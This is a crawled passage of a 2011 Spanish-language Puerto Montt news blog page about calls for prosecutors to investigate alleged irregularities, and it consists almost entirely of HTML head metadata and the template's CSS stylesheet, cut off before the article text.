

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0
body_size: 37778
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/1069452221038550448/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html' property='og:url'/>
<meta content='La Fiscalía Nacional Económica y el Ministerio Público deben investigar' property='og:title'/>
<meta content='Diputada Marisol Turres Parlamentaria de la UDI se refirió a denuncias de presuntas irregularidades en la Corporación Administrativa del Pod...' property='og:description'/>
<title>
La Fiscalía Nacional Económica y el Ministerio Público deben investigar
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='La Fiscalía Nacional Económica y el Ministerio Público deben investigar' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='La Fiscalía Nacional Económica y el Ministerio Público deben investigar' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='La Fiscalía Nacional Económica y el Ministerio Público deben investigar' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
